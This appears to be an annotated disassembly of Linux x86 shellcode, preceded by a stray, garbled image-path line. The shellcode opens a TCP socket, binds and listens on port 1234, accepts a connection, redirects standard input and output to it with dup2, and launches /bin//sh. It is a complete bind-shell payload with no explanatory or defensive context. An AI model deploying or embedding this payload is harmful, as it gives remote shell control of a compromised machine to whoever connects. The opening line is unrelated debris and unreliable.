 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 5B pop ebx
0x00417010 5E pop esi
0x00417011 52 push edx
0x00417012 68020004D2 push dword 0xd2040002
0x00417017 6A10 push byte 0x10
0x00417019 51 push ecx
0x0041701a 50 push eax
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 bind
0x00417022 894104 mov [ecx+0x4],eax
0x00417025 B304 mov bl,0x4
0x00417027 B066 mov al,0x66
0x00417029 listen
0x0041702b 43 inc ebx
0x0041702c B066 mov al,0x66
0x0041702e accept
0x00417030 93 xchg eax,ebx
0x00417031 59 pop ecx
0x00417032 6A3F push byte 0x3f
0x00417034 58 pop eax
0x00417035 dup2
0x00417037 49 dec ecx
0x00417038 79F8 jns 0xfffffffa
0x0041703a 682F2F7368 push dword 0x68732f2f
0x0041703f 682F62696E push dword 0x6e69622f
0x00417044 89E3 mov ebx,esp
0x00417046 50 push eax
0x00417047 53 push ebx
0x00417048 89E1 mov ecx,esp
0x0041704a B00B mov al,0xb
0x0041704c execve